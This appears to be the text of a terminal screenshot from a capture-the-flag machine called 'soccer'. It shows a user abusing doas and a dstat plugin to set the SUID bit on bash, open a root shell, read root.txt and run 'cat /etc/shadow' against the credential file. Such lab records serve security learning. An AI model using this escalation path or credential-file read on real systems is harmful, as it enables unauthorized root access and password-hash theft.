 player@soccer:/tmp/miao$ cd /usr/local/share/dstat/
player@soccer:/usr/local/share/dstat$ nano dstat_miao.py
player@soccer:/usr/local/share/dstat$ dstat --list | grep miao
        miao
player@soccer:/usr/local/share/dstat$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /usr/bin/bash
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --miao
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in f
of importlib; see the module's documentation for alternative uses
  import imp
Module dstat_miao failed to load. (name 'dstat_plugin' is not defined)
None of the stats you selected are available.
player@soccer:/usr/local/share/dstat$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /usr/bin/bash
player@soccer:/usr/local/share/dstat$ /usr/bin/bash -p
bash-5.0# id
uid=1001(player) gid=1001(player) euid=0(root) egid=0(root) groups=0(root)
player)
bash-5.0# ls /root
app  root.txt  run.sql  snap
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow